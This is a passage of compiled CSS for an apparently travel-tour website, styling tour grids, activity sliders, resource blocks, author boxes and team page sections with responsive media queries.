input[type="submit"], .taxonomy-overview .travel-style-form__form input[type="submit"], .travel-style-form__form .taxonomy-overview input[type="submit"] {   min-width:186px;  } } .taxonomy-overview .alignnone {  margin:18px 0 15px; } .taxonomy-overview .read-more__content-read-more {  padding-top:30px; } @media (max-width:991px) {  .taxonomy-overview .read-more__content-read-more {   padding-top:20px;  } } @media (max-width:575px) {  .taxonomy-overview .read-more__content-read-more {   padding-top:15px;  } } @media (max-width:575px) {  .taxonomy-overview .read-more__right {   padding-top:5px;  } } @media (max-width:575px) {  .taxonomy-overview .read-more__btn {   margin-top:16px;  } } .tours-grid { padding:5px 0 5px 0; } @media (max-width:991px) {  .tours-grid {   padding:5px 0;  } } @media (max-width:575px) {  .tours-grid { padding:5px 0 5px;  } } .tours-grid__row {  transition:opacity .2s; } .tours-grid__row.loading {  opacity:.5; } .tours-grid__heading {  display:flex;  align-items:flex-end;  justify-content:space-between; margin-bottom:15px; } @media (max-width:991px) {  .tours-grid__heading {   flex-flow:column nowrap;   align-items:flex-start;   justify-content:flex-start;   margin-bottom:24px;  } } @media (max-width:575px) {  .tours-grid__heading {   margin-bottom:15px;  } } .tours-grid__title {  padding-right:40px;  margin-bottom:0;  text-align:center;  width:100%; } @media (max-width:575px) {  .tours-grid__title {   padding-right:15px;   margin-bottom:10px;  } } .tours-grid__top-link {  padding:0 22px 0 0;  position:relative;  white-space:nowrap;  border:none; } @media (max-width:575px) {  .tours-grid__top-link {   padding:0 15px 0 0;   font-size:13px;   line-height:1;  } } .tours-grid__top-link:after {  content:'';  pointer-events:none;  width:0;  height:0;  position:absolute;  top:50%;  right:0;  transform:translate(-50%, -50%);  border-width:4px 0 4px 5px;  border-style:solid;  border-color:transparent transparent transparent #0a66ea;  transition:all .2s linear; } .tours-grid__top-link:hover {  color:#0a66ea; } .tours-grid__item {  height:0;  padding-bottom:74%;  position:relative;  margin-bottom:30px;  background-repeat:no-repeat;  background-position:center;  background-size:cover; } @media (max-width:1199px) {  .tours-grid__item {   padding-bottom:82%;  } } @media (max-width:575px) {  .tours-grid__item {   margin-bottom:16px;  } } .tours-grid__item img {  width:100%; } .tours-grid__item:after {  content:'';  pointer-events:none;  position:absolute;  top:0;  right:0;  bottom:0;  left:0;  background-image:linear-gradient(180deg, rgba(18, 22, 31, 0) 0%, #12161f 100%);  background-repeat:no-repeat;  background-size:100% calc(100% + 60px);  transition:all .2s ease; } @media (max-width:575px) {  .tours-grid__item:after {   background-size:100% calc(100% + 30px);  } } .ie .tours-grid__item:after {  background-color:#12161f;  background-image:none;  background-size:auto;  opacity:.2; } .tours-grid__item:hover:after {  background-position:0 -60px; } @media (max-width:575px) {  .tours-grid__item:hover:after {   background-position:0 -30px;  } } .ie .tours-grid__item:hover:after {  background-position:0 0;  background-size:auto;  opacity:.3; } .tours-grid__item-link {  display:block;  position:absolute;  top:0;  right:0;  bottom:0;  left:0;  border:none;  z-index:2; } .tours-grid__item-text-wrapper {  padding:24px 20px 24px 15px;  position:absolute;  z-index:1;  right:0;  bottom:0;  left:0;  color:#ffffff; } .tours-grid__item-text-wishlist {  padding:24px 20px 24px 15px;  position:absolute;  z-index:1;  right:0;  left:60px;  color:#ffffff; } @media (max-width:575px) {  .tours-grid__item-text-wishlist {   padding:10px 20px 24px 15px;   left:30px;  } } @media (max-width:400px) {  .result-image .tours-grid__item-text-wishlist {   font-size:14px;   padding:10px 20px 24px 15px;   left:30px;   position:absolute;   z-index:1;   right:0;   color:#ffffff;  } } @media (max-width:350px) {  .result-image .tours-grid__item-text-wishlist {   font-size:12px;   padding:10px 20px 24px 10px;  } } @media (max-width:575px) {  .tours-grid__item-text-wrapper {   padding:24px 10px 12px 10px;  } } .tours-grid__item-title {  max-width:72%;  margin-bottom:1px;  font-size:28px;  line-height:32px;  color:inherit;  letter-spacing:-.7px;  text-shadow:0 2px 12px rgba(0, 0, 0, 0.5); } @media (max-width:767px) {  .tours-grid__item-title {   max-width:75%;   font-size:24px;   line-height:26px;  } } @media (max-width:575px) {  .tours-grid__item-title {   font-size:16px;   line-height:18px;   letter-spacing:0;  } } .tours-grid__item-price {  margin-bottom:10px; } @media (max-width:575px) {  .tours-grid__item-price {   margin-bottom:7px;   font-size:14px;   line-height:18px;  } } .tours-grid__item-desc {  font-size:16px;  line-height:24px; } @media (max-width:575px) {  .tours-grid__item-desc {   font-size:12px;   line-height:15px;  } } .tours-grid .c-btn-wrapper {  padding-top:27px; } @media (max-width:991px) {  .tours-grid .c-btn-wrapper {   padding-top:18px;  } } @media (max-width:575px) {  .tours-grid .c-btn-wrapper {   padding-top:8px;  } } @media (max-width:575px) {  .tours-grid .c-btn-wrapper .c-btn, .tours-grid .c-btn-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .tours-grid .c-btn-wrapper input[type="submit"], .tours-grid .c-btn-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .tours-grid .c-btn-wrapper input[type="submit"] {   min-width:120px;  } } .featured-activities h2 {   text-align:center; } .featured-activities {   padding:50px 0 0; } .single-destination .featured-activities h2 {   text-align:center;   color:#152374; } @media (max-width:991px) {  .single-destination .featured-activities h2 {   font-size:32px;   line-height:40px;   margin-bottom:0px;  } } .single-destination .featured-activities p {   margin:0 0 47px; } .featured-activities + .featured-activities {  margin-top:47px; } .single-destination .page-accordion .alignnone {   margin-top:10px; } @media (max-width:991px) {  .featured-activities + .featured-activities {   margin-top:27px;  } } @media (max-width:575px) {  .featured-activities + .featured-activities {   margin-top:7px;  } } .featured-activities + .block-content {  padding-top:128px; } @media (max-width:991px) {  .featured-activities + .block-content {   padding-top:90px;  } } @media (max-width:575px) {  .featured-activities + .block-content {   padding-top:58px;  } } .featured-activities h3, .featured-activities .h3_headline, .featured-activities .block-cta__countries-wrapper, .featured-activities .itinerary-popup__title, .featured-activities .wish-list h2, .wish-list .featured-activities h2 {  margin-bottom:47px; } @media (max-width:767px) {  .featured-activities h3, .featured-activities .h3_headline, .featured-activities .block-cta__countries-wrapper, .featured-activities .itinerary-popup__title, .featured-activities .wish-list h2, .wish-list .featured-activities h2 {   margin-bottom:41px;   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } @media (max-width:575px) {  .featured-activities h3, .featured-activities .h3_headline, .featured-activities .block-cta__countries-wrapper, .featured-activities .itinerary-popup__title, .featured-activities .wish-list h2, .wish-list .featured-activities h2 {   margin-bottom:27px;  } } .featured-activities h3 a, .featured-activities .h3_headline a, .featured-activities .block-cta__countries-wrapper a, .featured-activities .itinerary-popup__title a, .featured-activities .wish-list h2 a, .wish-list .featured-activities h2 a {  border:none;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .featured-activities.title-small h3, .featured-activities.title-small .h3_headline, .featured-activities.title-small .block-cta__countries-wrapper, .featured-activities.title-small .itinerary-popup__title, .featured-activities.title-small .wish-list h2, .wish-list .featured-activities.title-small h2 {  margin-bottom:29px;  font-size:21px;  font-weight:500;  line-height:24px;  letter-spacing:0; } @media (max-width:991px) {  .featured-activities.title-small h3, .featured-activities.title-small .h3_headline, .featured-activities.title-small .block-cta__countries-wrapper, .featured-activities.title-small .itinerary-popup__title, .featured-activities.title-small .wish-list h2, .wish-list .featured-activities.title-small h2 {   margin-bottom:22px;   font-size:17px;   line-height:1.2;  } } @media (max-width:575px) {  .featured-activities.title-small h3, .featured-activities.title-small .h3_headline, .featured-activities.title-small .block-cta__countries-wrapper, .featured-activities.title-small .itinerary-popup__title, .featured-activities.title-small .wish-list h2, .wish-list .featured-activities.title-small h2 {   margin-bottom:16px;   font-size:13px;  } } .featured-activities.title-small h3 a, .featured-activities.title-small .h3_headline a, .featured-activities.title-small .block-cta__countries-wrapper a, .featured-activities.title-small .itinerary-popup__title a, .featured-activities.title-small .wish-list h2 a, .wish-list .featured-activities.title-small h2 a {  position:relative;  box-shadow:none; } .featured-activities.title-small h3 a:after, .featured-activities.title-small .h3_headline a:after, .featured-activities.title-small .block-cta__countries-wrapper a:after, .featured-activities.title-small .itinerary-popup__title a:after, .featured-activities.title-small .wish-list h2 a:after, .wish-list .featured-activities.title-small h2 a:after {  content:'';  pointer-events:none;  display:inline-block;  width:0;  height:0;  margin:0 0 2px 6px;  vertical-align:middle;  border-width:4px 0 4px 5px;  border-style:solid;  border-color:transparent transparent transparent #0a66ea; } @media (max-width:575px) {  .featured-activities.title-small h3 a:after, .featured-activities.title-small .h3_headline a:after, .featured-activities.title-small .block-cta__countries-wrapper a:after, .featured-activities.title-small .itinerary-popup__title a:after, .featured-activities.title-small .wish-list h2 a:after, .wish-list .featured-activities.title-small h2 a:after {   margin:0 0 1px 2px;   border-width:3px 0 3px 4px;  } } .featured-activities__slider {  display:flex;  justify-content:center;  width:100%;  overflow:hidden; } .featured-activities__slider .slick-arrow {  margin:0; } @media (max-width:575px) {  .featured-activities__slider .slick-list {   padding:0 !important;   margin-left:-5px;  } } .featured-activities__item {  flex:1 0 270px;  max-width:270px;  width:270px;  position:relative;  margin:0 5px; } @media (max-width:991px) {  .featured-activities__item {   flex:1 0 200px;   width:200px;   max-width:200px;  } } @media (max-width:575px) {  .featured-activities__item {   flex:0 1 auto;   max-width:none;  } } .featured-activities__item:after {  content:'';  pointer-events:none;  height:100%;  position:absolute;  right:0;  bottom:0;  left:0;  background-image:linear-gradient(180deg, rgba(18, 22, 31, 0) 0%, rgba(18, 22, 31, 0.5) 100%);  background-repeat:no-repeat;  background-size:100% calc(100% + 60px);  transition:all .2s ease;  border-radius:0px 0px 10px 10px; } @media (max-width:575px) {  .featured-activities__item:after {   background-size:100% calc(100% + 30px);  } } .ie .featured-activities__item:after {  background-color:#12161f;  background-image:none;  background-size:auto;  opacity:.2; } .featured-activities__item:hover:after {  background-position:0 -60px; } @media (max-width:575px) {  .featured-activities__item:hover:after {   background-position:0 -30px;  } } .ie .featured-activities__item:hover:after {  background-position:0 0;  background-size:auto;  opacity:.3; } .featured-activities__item figcaption {  width:100%;  padding:15px;  position:absolute;  z-index:1;  bottom:0;  left:0;   font-size:20px;  font-weight:500;  line-height:32px;  color:#ffffff;  letter-spacing:-.7px;  text-shadow:0 2px 12px rgba(18, 22, 31, 0.5);  background-color:rgba(0,0,0,0.5);  border-radius:0px 0px 10px 10px; } @media (max-width:991px) {  .featured-activities__item figcaption {   padding:10px;   font-size:21px;   line-height:24px;  } } @media (max-width:575px) {  .featured-activities__item figcaption {   padding:5px;   font-size:16px;   line-height:18px;   letter-spacing:-.4px;  } } .featured-activities__item.no-thumbnail figcaption {  color:#283246;  text-shadow:none; } .featured-activities .slick-track {  display:flex;  align-items:baseline; } .resources__row {  flex-wrap:nowrap;  justify-content:center;  padding:90px 60px 98px;  margin:0;  background-color:#f6f6f8; } @media (max-width:1199px) {  .resources__row {   padding:70px 30px;  } } @media (max-width:991px) {  .resources__row {   flex-wrap:wrap;  } } @media (max-width:767px) {  .resources__row {   padding:60px 15px;  } } @media (max-width:575px) {  .resources__row {   padding:40px 0;  } } .resources__col {  max-width:570px; } @media (max-width:1399px) {  .resources__col {   max-width:50%;  } } @media (max-width:991px) {  .resources__col {   max-width:100%;  } } @media (max-width:374px) {  .resources__col {   padding:0 15px;  } } @media (max-width:991px) {  .resources__col + .resources__col {   margin-top:55px;  } } .resources figure {  flex:0 0 auto; } @media (max-width:575px) {  .resources figure {   width:105px;  } } @media (max-width:374px) {  .resources figure {   width:85px;  } } .resources figure img {  width:100%; } .resources__single > .c-btn-wrapper {  display:none;  padding:19px 0 0; } @media (max-width:374px) {  .resources__single > .c-btn-wrapper {   display:block;  }  .resources__single > .c-btn-wrapper .c-btn, .resources__single > .c-btn-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .resources__single > .c-btn-wrapper input[type="submit"], .resources__single > .c-btn-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .resources__single > .c-btn-wrapper input[type="submit"] {   width:100%;  } } .resources__single-inner {  display:flex;  align-items:flex-start; } @media (max-width:374px) {  .resources__single-inner {   padding:0 0 0 2px;  } } .resources__single-inner .c-btn-wrapper {  margin-top:20px; } @media (max-width:374px) {  .resources__single-inner .c-btn-wrapper {   display:none;  } } .resources__single-content {  padding:5px 0 0 40px; } @media (max-width:1199px) {  .resources__single-content {   padding:5px 0 0 20px;  } } @media (max-width:575px) {  .resources__single-content {   padding:1px 0 0 18px;  } } .resources__single-content h4, .resources__single-content .h4_headline, .resources__single-content .read-more--team .read-more__content, .read-more--team .resources__single-content .read-more__content, .resources__single-content .team-hero p, .team-hero .resources__single-content p, .resources__single-content .tour-customizer-main .step div.headline, .tour-customizer-main .step .resources__single-content div.headline, .resources__single-content #tour-customizer .review__summary h2, #tour-customizer .review__summary .resources__single-content h2, .resources__single-content #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .resources__single-content .h2_headline, .resources__single-content #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .resources__single-content .taxonomy-overview__title, .resources__single-content .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .resources__single-content .taxonomy-overview__title, .resources__single-content #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .resources__single-content h3, .resources__single-content .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .resources__single-content h3, .resources__single-content #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .resources__single-content .h3_headline, .resources__single-content .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .resources__single-content .h3_headline, .resources__single-content #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .resources__single-content .block-cta__countries-wrapper, .resources__single-content .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .resources__single-content .block-cta__countries-wrapper, .resources__single-content #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .resources__single-content .itinerary-popup__title, .resources__single-content .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .resources__single-content .itinerary-popup__title, .resources__single-content #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .resources__single-content .team-content__bottom, .resources__single-content #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .resources__single-content p, .resources__single-content .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .resources__single-content p, .resources__single-content .travel-style-form__form .gform_title, .travel-style-form__form .resources__single-content .gform_title, .resources__single-content .recent-post h2, .recent-post .resources__single-content h2, .resources__single-content .recent-post .h2_headline, .recent-post .resources__single-content .h2_headline, .resources__single-content .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .resources__single-content .taxonomy-overview__title, .resources__single-content .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .resources__single-content .taxonomy-overview__title, .resources__single-content .recent-post .boxes .box h3, .recent-post .boxes .box .resources__single-content h3, .resources__single-content .boxes .box .recent-post h3, .boxes .box .recent-post .resources__single-content h3, .resources__single-content .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .resources__single-content .h3_headline, .resources__single-content .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .resources__single-content .h3_headline, .resources__single-content .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .resources__single-content .block-cta__countries-wrapper, .resources__single-content .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .resources__single-content .block-cta__countries-wrapper, .resources__single-content .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .resources__single-content .itinerary-popup__title, .resources__single-content .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .resources__single-content .itinerary-popup__title, .resources__single-content .recent-post .team-content__bottom, .recent-post .resources__single-content .team-content__bottom, .resources__single-content .recent-post .team-content__bottom p, .recent-post .team-content__bottom .resources__single-content p, .resources__single-content .team-content__bottom .recent-post p, .team-content__bottom .recent-post .resources__single-content p, .resources__single-content .wish-list-removed-placeholder__content {  margin-bottom:2px; } @media (max-width:767px) {  .resources__single-content h4, .resources__single-content .h4_headline, .resources__single-content .read-more--team .read-more__content, .read-more--team .resources__single-content .read-more__content, .resources__single-content .team-hero p, .team-hero .resources__single-content p, .resources__single-content .tour-customizer-main .step div.headline, .tour-customizer-main .step .resources__single-content div.headline, .resources__single-content #tour-customizer .review__summary h2, #tour-customizer .review__summary .resources__single-content h2, .resources__single-content #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .resources__single-content .h2_headline, .resources__single-content #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .resources__single-content .taxonomy-overview__title, .resources__single-content .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .resources__single-content .taxonomy-overview__title, .resources__single-content #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .resources__single-content h3, .resources__single-content .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .resources__single-content h3, .resources__single-content #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .resources__single-content .h3_headline, .resources__single-content .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .resources__single-content .h3_headline, .resources__single-content #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .resources__single-content .block-cta__countries-wrapper, .resources__single-content .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .resources__single-content .block-cta__countries-wrapper, .resources__single-content #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .resources__single-content .itinerary-popup__title, .resources__single-content .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .resources__single-content .itinerary-popup__title, .resources__single-content #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .resources__single-content .team-content__bottom, .resources__single-content #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .resources__single-content p, .resources__single-content .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .resources__single-content p, .resources__single-content .travel-style-form__form .gform_title, .travel-style-form__form .resources__single-content .gform_title, .resources__single-content .recent-post h2, .recent-post .resources__single-content h2, .resources__single-content .recent-post .h2_headline, .recent-post .resources__single-content .h2_headline, .resources__single-content .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .resources__single-content .taxonomy-overview__title, .resources__single-content .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .resources__single-content .taxonomy-overview__title, .resources__single-content .recent-post .boxes .box h3, .recent-post .boxes .box .resources__single-content h3, .resources__single-content .boxes .box .recent-post h3, .boxes .box .recent-post .resources__single-content h3, .resources__single-content .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .resources__single-content .h3_headline, .resources__single-content .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .resources__single-content .h3_headline, .resources__single-content .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .resources__single-content .block-cta__countries-wrapper, .resources__single-content .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .resources__single-content .block-cta__countries-wrapper, .resources__single-content .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .resources__single-content .itinerary-popup__title, .resources__single-content .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .resources__single-content .itinerary-popup__title, .resources__single-content .recent-post .team-content__bottom, .recent-post .resources__single-content .team-content__bottom, .resources__single-content .recent-post .team-content__bottom p, .recent-post .team-content__bottom .resources__single-content p, .resources__single-content .team-content__bottom .recent-post p, .team-content__bottom .recent-post .resources__single-content p, .resources__single-content .wish-list-removed-placeholder__content {   margin-bottom:4px;   font-size:22px;   line-height:24px;   letter-spacing:-.55px;  } } .resources__single-content p {  margin:0;  letter-spacing:-.52px; } @media (max-width:575px) {  .resources__single-content p {   font-size:14px;   line-height:18px;   letter-spacing:0;  } } .resources__single-content .c-btn, .resources__single-content .gform_wrapper input[type="submit"], .gform_wrapper .resources__single-content input[type="submit"], .resources__single-content .travel-style-form__form input[type="submit"], .travel-style-form__form .resources__single-content input[type="submit"] {  border-radius:48px; } .interesting-links {  padding:132px 0 30px; } @media (max-width:991px) {  .interesting-links {   padding:80px 0 30px;  } } @media (max-width:575px) {  .interesting-links {   padding:60px 0 20px;  } } .interesting-links:last-child {  padding:132px 0; } @media (max-width:991px) {  .interesting-links:last-child {   padding:80px 0;  } } @media (max-width:575px) {  .interesting-links:last-child {   padding:60px 0;  } } .interesting-links h3, .interesting-links .h3_headline, .interesting-links .block-cta__countries-wrapper, .interesting-links .itinerary-popup__title, .interesting-links .wish-list h2, .wish-list .interesting-links h2 {  text-align:center; } @media (max-width:575px) {  .interesting-links h3, .interesting-links .h3_headline, .interesting-links .block-cta__countries-wrapper, .interesting-links .itinerary-popup__title, .interesting-links .wish-list h2, .wish-list .interesting-links h2 {   max-width:80%;   margin:0 auto 11px;   letter-spacing:-.55px;  } } .side-info {  width:160px;  position:absolute;  top:0;  left:90px;  text-align:center; } @media (max-width:1399px) {  .side-info {   left:calc((100vw - 1110px) / 2);  } } @media (max-width:1199px) {  .side-info {   width:140px;   left:calc((100vw - 930px) / 2);  } } @media (max-width:991px) {  .side-info {   width:100%;   padding:0 20px 60px;   position:static;   left:0;  } } @media (max-width:575px) {  .side-info {   padding-bottom:40px;  } } @media (min-width:2740px) {  .side-info {   left:calc((100vw - 2560px) / 2);  } } .side-info__top {  padding-bottom:29px;  font-size:14px;  font-weight:500;  line-height:18px;  letter-spacing:.5px; } @media (max-width:991px) {  .side-info__top {   display:flex;   flex-wrap:wrap;   align-items:center;   justify-content:center;   padding-bottom:20px;  } } @media (max-width:575px) {  .side-info__top {   padding-bottom:14px;   font-size:12px;   line-height:16px;   letter-spacing:.43px;  } } .side-info__top span {  display:none;  margin:0 5px; } @media (max-width:991px) {  .side-info__top span {   display:inline;  } } .side-info__date {  margin-bottom:0; } .side-info__author {  margin-bottom:0;  text-transform:uppercase; } .side-info__author-link {  color:#0a66ea;  box-shadow:none; } .side-info__social {  margin:0 7px;  border:none;  box-shadow:none; } .side-info__social svg path {  transition:fill .3s ease; } .side-info__social:hover svg path {  fill:#464b55; } .side-info__socials-list {  display:flex;  align-items:center;  justify-content:center; } .side-info__socials-text {  margin-bottom:15px;  font-size:16px;  font-weight:500;  line-height:16px; } @media (max-width:575px) {  .side-info__socials-text {   margin-bottom:7px;   font-size:12px;   font-weight:500;   line-height:16px;  } }  .post-mentioned {  padding-bottom:85px; } @media (max-width:767px) {  .post-mentioned {   padding-bottom:46px;  } } .post-mentioned__heading {  margin-bottom:3px; } .post-mentioned__list {  display:flex;  flex-wrap:wrap;  padding-top:11px; } @media (max-width:374px) {  .post-mentioned__list {   padding-top:4px;  } } .post-mentioned__link {  margin:0 10px 10px 0; } @media (max-width:374px) {  .post-mentioned__link {   margin:0 5px 5px 0;   font-size:10px;   font-weight:700;   line-height:16px;   letter-spacing:.33px;  } } .post-author .container {  position:relative; } .post-author .container:after {  content:'';  position:absolute;  top:0;  right:15px;  left:15px;  border-top:1px solid rgba(150, 155, 179, 0.5); } @media (max-width:767px) {  .post-author .container:after {   right:20px;   left:20px;  } } .post-author__wrapper {  display:flex;  align-items:center;  padding:72px 0 90px; } @media (max-width:767px) {  .post-author__wrapper {   flex-direction:column;   padding:57px 0 46px;  } } .post-author__image {  flex:0 0 auto;  width:192px;  margin-right:23px;  border-radius:50%;  overflow:hidden; } @media (max-width:991px) {  .post-author__image {   width:150px;  } } @media (max-width:767px) {  .post-author__image {   margin:0 0 14px;  } } @media (max-width:575px) {  .post-author__image {   width:120px;  } } @media (max-width:767px) {  .post-author__content {   text-align:center;  } } .post-author__content h4, .post-author__content .h4_headline, .post-author__content .read-more--team .read-more__content, .read-more--team .post-author__content .read-more__content, .post-author__content .team-hero p, .team-hero .post-author__content p, .post-author__content .tour-customizer-main .step div.headline, .tour-customizer-main .step .post-author__content div.headline, .post-author__content #tour-customizer .review__summary h2, #tour-customizer .review__summary .post-author__content h2, .post-author__content #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .post-author__content .h2_headline, .post-author__content #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .post-author__content .taxonomy-overview__title, .post-author__content .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .post-author__content .taxonomy-overview__title, .post-author__content #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .post-author__content h3, .post-author__content .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .post-author__content h3, .post-author__content #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .post-author__content .h3_headline, .post-author__content .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .post-author__content .h3_headline, .post-author__content #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .post-author__content .block-cta__countries-wrapper, .post-author__content .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .post-author__content .block-cta__countries-wrapper, .post-author__content #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .post-author__content .itinerary-popup__title, .post-author__content .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .post-author__content .itinerary-popup__title, .post-author__content #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .post-author__content .team-content__bottom, .post-author__content #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .post-author__content p, .post-author__content .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .post-author__content p, .post-author__content .travel-style-form__form .gform_title, .travel-style-form__form .post-author__content .gform_title, .post-author__content .recent-post h2, .recent-post .post-author__content h2, .post-author__content .recent-post .h2_headline, .recent-post .post-author__content .h2_headline, .post-author__content .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .post-author__content .taxonomy-overview__title, .post-author__content .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .post-author__content .taxonomy-overview__title, .post-author__content .recent-post .boxes .box h3, .recent-post .boxes .box .post-author__content h3, .post-author__content .boxes .box .recent-post h3, .boxes .box .recent-post .post-author__content h3, .post-author__content .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .post-author__content .h3_headline, .post-author__content .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .post-author__content .h3_headline, .post-author__content .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .post-author__content .block-cta__countries-wrapper, .post-author__content .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .post-author__content .block-cta__countries-wrapper, .post-author__content .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .post-author__content .itinerary-popup__title, .post-author__content .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .post-author__content .itinerary-popup__title, .post-author__content .recent-post .team-content__bottom, .recent-post .post-author__content .team-content__bottom, .post-author__content .recent-post .team-content__bottom p, .recent-post .team-content__bottom .post-author__content p, .post-author__content .team-content__bottom .recent-post p, .team-content__bottom .recent-post .post-author__content p, .post-author__content .wish-list-removed-placeholder__content {  margin-bottom:1px; } .post-author__content h5, .post-author__content .h5_headline, .post-author__content .children-checkboxes-wrapper__title {  margin-bottom:7px;  font-size:21px;  font-weight:400;  line-height:32px; } @media (max-width:767px) {  .post-author__content h5, .post-author__content .h5_headline, .post-author__content .children-checkboxes-wrapper__title {   font-size:16px;   line-height:24px;  } } .post-author__content p {  font-size:14px;  line-height:24px; } @media (max-width:575px) {  .post-author__content p {   font-size:12px;   line-height:20px;  } } .team-hero {  padding:186px 0 0;  color:#ffffff;  background-color:#000b40; } @media (max-width:1199px) {  .team-hero {   padding:140px 0 0;  } } @media (max-width:575px) {  .team-hero {   padding:74px 0 0;  } } .team-hero__wrapper {  display:flex;  padding-top:8px; } @media (max-width:767px) {  .team-hero__wrapper {   flex-direction:column;  } } @media (max-width:575px) {  .team-hero__wrapper {   padding-top:0;  } } .team-hero__image {  flex:0 0 340px;  max-width:340px;  margin:0 40px -64px 0; } @media (max-width:991px) {  .team-hero__image {   flex:0 0 280px;   max-width:280px;  } } @media (max-width:767px) {  .team-hero__image {   flex:1 1 auto;   max-width:100%;   margin:0;  } }  @media (max-width:575px) {  .team-hero__image img {   width:100%;  } } .team-hero__content {  max-width:50%;  padding:17px 40px 20px 0; } @media (max-width:767px) {  .team-hero__content {   padding:40px 20px 40px 0;  } } @media (max-width:575px) {  .team-hero__content {   max-width:80%;   padding:22px 20px 30px 0;  } } .team-hero h1, .team-hero .h1_headline {  margin-bottom:22px; } @media (max-width:575px) {  .team-hero h1, .team-hero .h1_headline {   margin-bottom:5px;  } } .team-hero p {  font-weight:400;  font-style:italic; } @media (max-width:575px) {  .team-hero p {   font-size:16px;   letter-spacing:0;  } } .team-hero .c-link-back, .team-hero h1, .team-hero .h1_headline, .team-hero p {  color:inherit; } .team-content {  padding:128px 0 124px; } @media (max-width:767px) {  .team-content {   padding:70px 0;  } } @media (max-width:575px) {  .team-content {   padding:36px 0 68px;  } } .team-content__single-content {  padding:14px 0 40px;  border-top:6px solid #e8e9ee; } @media (max-width:575px) {  .team-content__single-content {   padding:14px 0 27px;   border-width:4px;  } } .team-content__single-content h3, .team-content__single-content 